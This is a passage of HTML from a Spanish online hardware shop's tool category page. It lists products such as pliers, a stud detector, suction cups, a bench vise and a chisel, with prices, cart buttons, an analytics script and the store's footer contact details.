      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2693', 'Alicate 1000V VDE Semi-redonda recta 160mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2693" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2760" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2760-detector-s300.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2439-home_default/detector-s300.jpg"
              alt="Detector de Estructuras..."
              data-full-size-image-url="https://www.comercialmoreno.com/2439-large_default/detector-s300.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2760-detector-s300.html">Detector de Estructuras...</a></h4>
          

          <div class="list-description">
            <p>Pantalla LCD retroiluminada.</p>
<p>Modo de exploración para una detección precisa hasta 75 mm.</p>
<p>Alerta sonora + LED para la deteción de madera, metal o cables AC.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">50,58 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2760">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2760', 'Detector de Estructuras S300 STANLEY FatMax', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2760" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="5400" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/5400-cutter-sm-sintetico-9mm-blister.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4349-home_default/cutter-sm-sintetico-9mm-blister.jpg"
              alt="Cutter SM sintetico 9mm..."
              data-full-size-image-url="https://www.comercialmoreno.com/4349-large_default/cutter-sm-sintetico-9mm-blister.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4350-home_default/cutter-sm-sintetico-9mm-blister.jpg" alt="Cutter SM sintetico 9mm (blister)" title="Cutter SM sintetico 9mm (blister)" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/5400-cutter-sm-sintetico-9mm-blister.html">Cutter SM sintetico 9mm...</a></h4>
          

          <div class="list-description">
            <ul class="feature-ul" style="margin:0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;list-style:none;font-family:Helvetica, Arial, sans-serif;font-size:16px;">
<li class="feature-list-li" style="margin:0px 0px 16px;padding:0px 0px 0px;border:0px;vertical-align:baseline;background:transparent;width:704px;">Cúter de...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">2,60 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="5400">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '5400', 'Cutter SM sintetico 9mm (blister)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="5400" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4502" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/4502-ventosa-disco-caucho-120mm-60kg-blister.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4406-home_default/ventosa-disco-caucho-120mm-60kg-blister.jpg"
              alt="Ventosa disco caucho 120mm..."
              data-full-size-image-url="https://www.comercialmoreno.com/4406-large_default/ventosa-disco-caucho-120mm-60kg-blister.jpg"
            >
                                                                                              <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4405-home_default/ventosa-disco-caucho-120mm-60kg-blister.jpg" alt="Ventosa disco caucho 120mm 60kg + (blister)" title="Ventosa disco caucho 120mm 60kg + (blister)" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/4502-ventosa-disco-caucho-120mm-60kg-blister.html">Ventosa disco caucho 120mm...</a></h4>
          

          <div class="list-description">
            <ul class="feature-ul" style="margin:0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;list-style:none;font-family:Helvetica, Arial, sans-serif;font-size:16px;">
<li class="feature-list-li" style="margin:0px 0px 16px;padding:0px 0px 0px;border:0px;vertical-align:baseline;background:transparent;width:390.656px;">Ventosa...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">70,16 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4502">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/herramientas/4502-ventosa-disco-caucho-120mm-60kg-blister.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4502', 'Ventosa disco caucho 120mm 60kg + (blister)', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4502" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2762" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2762-ventosa-stanley-1-cabeza-hasta-120kg.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/3685-home_default/ventosa-stanley-1-cabeza-hasta-120kg.jpg"
              alt="Ventosa STANLEY 1 cabeza..."
              data-full-size-image-url="https://www.comercialmoreno.com/3685-large_default/ventosa-stanley-1-cabeza-hasta-120kg.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2762-ventosa-stanley-1-cabeza-hasta-120kg.html">Ventosa STANLEY 1 cabeza...</a></h4>
          

          <div class="list-description">
            <p>Material: Acero.</p>
<p>Indicador de vacío y válvula de liberación.</p>
<p>Base: 23 cm de diametro.</p>
<p>Peso: 120 Kg.</p>
<p></p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">98,91 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2762">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2762', 'Ventosa STANLEY 1 cabeza hasta 120Kg', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2762" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="4557" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/4557-tornillo-de-banco-multi-angulos-capacidad-70mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/4510-home_default/tornillo-de-banco-multi-angulos-capacidad-70mm.jpg"
              alt="TORNILLO DE BANCO MULTI -..."
              data-full-size-image-url="https://www.comercialmoreno.com/4510-large_default/tornillo-de-banco-multi-angulos-capacidad-70mm.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/4511-home_default/tornillo-de-banco-multi-angulos-capacidad-70mm.jpg" alt="TORNILLO DE BANCO MULTI - ANGULOS CAPACIDAD 70MM" title="TORNILLO DE BANCO MULTI - ANGULOS CAPACIDAD 70MM" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/4557-tornillo-de-banco-multi-angulos-capacidad-70mm.html">TORNILLO DE BANCO MULTI -...</a></h4>
          

          <div class="list-description">
            <ul class="feature-ul" style="margin:0px;padding:0px;border:0px;vertical-align:baseline;background:transparent;list-style:none;font-family:Helvetica, Arial, sans-serif;font-size:16px;">
<li class="feature-list-li" style="margin:0px 0px 16px;padding:0px 0px 0px;border:0px;vertical-align:baseline;background:transparent;width:390.656px;">Su diseño...
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">37,96 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="4557">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="https://www.comercialmoreno.com/herramientas/4557-tornillo-de-banco-multi-angulos-capacidad-70mm.html" class="btn btn-primary customized" title="Personalizar">
                    <span>Personalizar</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '4557', 'TORNILLO DE BANCO MULTI - ANGULOS CAPACIDAD 70MM', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="4557" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2764" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2764-bolsa-tapa-plana-1644cm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2880-home_default/bolsa-tapa-plana-1644cm.jpg"
              alt="Bolsa Herramientas Tapa..."
              data-full-size-image-url="https://www.comercialmoreno.com/2880-large_default/bolsa-tapa-plana-1644cm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2764-bolsa-tapa-plana-1644cm.html">Bolsa Herramientas Tapa...</a></h4>
          

          <div class="list-description">
            <p>Bolsa para herramientas de tapa plana.</p>
<p>Base de plástico reforzada.</p>
<p>Asa ajustable.</p>
<p>Dimensiones: 44,7 x 26,2 x 25,1 cm.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">29,78 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2764">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2764', 'Bolsa Herramientas Tapa plana 16&quot;/44cm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2764" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2736" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2736-cincel-de-albanil-fatmax-con-protector-25-x-300mm.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2418-home_default/cincel-de-albanil-fatmax-con-protector-25-x-300mm.jpg"
              alt="Cincel de albañil FatMax™..."
              data-full-size-image-url="https://www.comercialmoreno.com/2418-large_default/cincel-de-albanil-fatmax-con-protector-25-x-300mm.jpg"
            >
                                        
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2736-cincel-de-albanil-fatmax-con-protector-25-x-300mm.html">Cincel de albañil FatMax™...</a></h4>
          

          <div class="list-description">
            <p>Cincel de albañil FatMax®.</p>
<p>Una sola pieza de acero cromo vanadio.</p>
<p>Con protecto antigolpes.</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">13,23 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2736">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2736', 'Cincel de albañil FatMax™  CON PROTECTOR 25 X 300mm', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2736" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


                
  <article class="product-miniature js-product-miniature" data-id-product="2766" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    
      <ul class="product-flags">
              </ul>
    
    <div class="thumbnail-container">
      <div class="product_img_container">
        
          <a href="https://www.comercialmoreno.com/herramientas/2766-organizador-sort-master-junior.html" class="thumbnail product-thumbnail">
            <img
              class="img-fluid"
              src="https://www.comercialmoreno.com/2939-home_default/organizador-sort-master-junior.jpg"
              alt="Organizador Sort Master Junior"
              data-full-size-image-url="https://www.comercialmoreno.com/2939-large_default/organizador-sort-master-junior.jpg"
            >
                                                                                                                                                <img class="img-fluid hover-image" src="https://www.comercialmoreno.com/2940-home_default/organizador-sort-master-junior.jpg" alt="Organizador Sort Master Junior" title="Organizador Sort Master Junior" />
                    
                      </a>
        

        <div class="highlighted-informations no-variants hidden-sm-down">
          
            <a class="quick-view" href="#" data-link-action="quickview" title="Vista rápida">
              <i class="material-icons search">&#xE8B6;</i> Vista rápida
            </a>
          
        </div>
                  

              </div>

      <div class="main-product-block">

        <div class="product-description">
          
          
            
          

          
            <h4 class="h3 product-title" itemprop="name"><a href="https://www.comercialmoreno.com/herramientas/2766-organizador-sort-master-junior.html">Organizador Sort Master Junior</a></h4>
          

          <div class="list-description">
            <p>Maletín organizador de herramientas, tornillería y piezas.</p>
<p>Módulos reorganizables.</p>
<p>Apilable con 1-97-483,</p>
          </div>

          
                          <div class="product-price-and-shipping">
                
                

                <span class="sr-only">Precio</span>
                <span itemprop="price" class="price">9,21 €</span>

                

                
              </div>
                      

          
                      
        </div>


        <div class="button-container">
          <div class="product-add-to-cart">
                          <form action="https://www.comercialmoreno.com/carrito" method="post">
                <div class="product-quantity" style="display:none;">
                  <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                  <input type="hidden" name="id_product" value="2766">
                  <input type="hidden" name="id_customization" value="0">
                  <input type="hidden" name="qty" value="1" class="input-group" min="1"/>
                </div>
                                  <a href="javascript:void(0);" class="ajax_add_to_cart_button add-to-cart btn btn-primary" data-button-action="add-to-cart" title="Añadir al carrito">
                    <span>Añadir al carrito</span>
                  </a>
                              </form>
            
          </div>

          <div class="functional-buttons">
            
  
<p class="buttons_bottom_block no-print">
      <a href="#" class="wishlist_button_nopop AddToWishlist btn-link" onclick="AddProductToWishlist(event, 'action_add', '2766', 'Organizador Sort Master Junior', '0', 1); return false;" rel="nofollow"  title="Añadir a mi lista de deseos">
    <i class="material-icons">&#xE87E;</i><i class="material-icons">&#xE87D;</i><span>Añadir a Lista de Deseos</span>
  </a>
  </p>


<a class="js-compare-button compare-button btn-link" href="#" data-id-product="2766" data-action="add-product" title="Añadir a Comparar">
  <i class="bigmug-icons" aria-hidden="true">&#xe0b8;</i>
  <span>Añadir a Comparar</span>
</a>


          </div>
        </div>

      </div>
    </div>
  </article>


        </div>
</section>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-6NGK16J1K6", "currency": "EUR", "value": 24.15, "items": [{"item_id":2689,"item_name":"Multiherramientas 12 en 1 - CON FUNDA -","currency":"EUR","item_brand":null,"item_category":"Herramientas","price":24.15,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="850" src="https://www.comercialmoreno.com/2379-large_default/multiherramientas-12-en-1-con-funda-.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p>Multiherramientas 12 en 1 de acero inoxidable.</p>
<p>Herramientas: Alicate universal, Alicate cortacables, Alicate con boca curvada dentada, Mini serrucho, Lima, Cuchillo, Mini cuchillo, Abre botellas, Destornillador punta plana 4/8/3mm, Destornillador punta Philips 1PH.</p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.comercialmoreno.com/2379-large_default/multiherramientas-12-en-1-con-funda-.jpg" class="thumb js-modal-thumb" src="https://www.comercialmoreno.com/2379-home_default/multiherramientas-12-en-1-con-funda-.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>

      
  </div>


        

    

    <a href="#header" class="up">
      Volver arriba
      <i class="bigmug-icons">&#xe05f;</i>
    </a>

  </section>

  <footer id="footer">
    
      
  <div class="footer-container">
    
<div class="wrapper it_CYJXJPJHOZFY dark-bg">
<div class="row it_TVJONJJLHSKR full-width">
<div class="it_AFRPTQDFJMHG col-12     container">
<div class="row it_ESQGCCOWNJMS custom-row">
<div class="it_CLNFIDAYUUOG col-12  col-md-4 col-lg-2  ">
<div class="module ">
<div class="block-contact links wrapper">
  <div class="hidden-sm-down-2">
    <h3 class="block-contact-title">Comercial Moreno</h3>
    <p>
      <i class="bigmug-icons">&#xe00b;</i>
      Comercial Moreno<br />Ctra. Baza Huercal Overa KM 13.6<br />18810 Caniles<br />España<br />Granada
    </p>
          <p>
        <i class="bigmug-icons">&#xe085;</i>
        958710151
      </p>
            
    <p>
    <i class="bigmug-icons ">&#xe004;</i>Lunes a Viernes: 9:00–14:00, 16:00–20:00.<br/> 
    Sábados: 9:00 -13:30 </p>
          <p>
        <i class="bigmug-icons ">&#xe03c;</i>
        <a href='mailto:info@comercialmoreno.com'>info@comercialmoreno.com</a>
      </p>
      </div>
  <!--<div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://www.comercialmoreno.com/tiendas">Datos de Contacto</a>
    </div>
  </div>-->
</div>


</div></div>
<div class="it_EBYMXAGYTXKG col-12  col-md-4 col-lg-2  ">
<div class="module ">


<div class="block-categories hidden-sm-down">
  <h3>Categorias</h3>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.comercialmoreno.com/13-riego">Riego</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/12-energia-solar">Energía Solar</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/61-piscina">Piscina</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">Calefacción y Climatización</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/16-fontaneria">Fontanería</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/20-maquinaria">Maquinaria</a></li><li data-depth="0"><a href="https://www.comercialmoreno.com/62-ferreteria">Ferretería</a></li></ul>
</div></div></div>
<div class="it_HCHHCPKPJEYK col-12  col-md-4 col-lg-2  ">
<div class="module ">



      <div class="links">
      <div class="wrapper">
        <h3 class="h3 hidden-sm-down">INFORMACIÓN</h3>
                <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_92755" data-toggle="collapse">
          <span class="h3">INFORMACIÓN</span>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>
        <ul id="footer_sub_menu_92755" class="collapse">
                      <li>
              <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/1-politica-privacidad"
                title="Política de Privacidad"
                              >
                Política de Privacidad
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/2-aviso-legal"
                title="Aviso Legal"
                              >
                Aviso Legal
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/3-condiciones-generales-venta"
                title="Condiciones Generales de Venta"
                              >
                Condiciones Generales de Venta
              </a>
            </li>
                      <li>
              <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/content/6-politica-cookies"
                title="Política de Cookies"
                              >
                Política de Cookies
              </a>
            </li>
                      <li>
              <a
                id="link-product-page-best-sales-2"
                class="cms-page-link"
                href="https://www.comercialmoreno.com/mas-vendidos"
                title="Best sales"
                              >
                Los más vendidos
              </a>
            </li>
                      <li>
              <a
                id="link-static-page-contact-2"
                class="cms-page-link"
